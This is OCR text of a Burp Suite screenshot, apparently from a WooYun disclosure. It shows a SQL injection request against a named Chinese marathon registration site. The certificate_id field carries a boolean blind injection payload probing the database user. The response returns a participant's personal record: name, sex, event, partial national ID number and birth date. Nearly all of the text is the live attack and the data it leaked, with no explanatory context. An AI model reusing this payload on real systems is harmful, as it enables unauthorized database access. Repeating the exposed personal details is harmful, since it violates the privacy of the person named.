 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://ihuipao.cn ?
Request
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Referer: http://ihuipao.cn/race/check/race/28
Cookie: PHPSESSID=qac7qodpimi5empbms7vc2i167
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
certificate_id=220 2231' and length(user())>15 and 'a'='a&race=28
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<tr><th>姓名</th><td>权兴杰</td></tr>
<tr><th>参赛项目</th><td>全程马拉松&nbsp;</td></tr>
<tr><th>性别</th><td>男</td></tr>
<tr><th>证件号码</th><td>二代身份证/220 222231</td></tr>
<tr><th>出生日期</th><td>1983 22</td></tr>
? < + > Type a search term 0 matches
www.wooyun.org
Done Length: 11,569 (70 millis)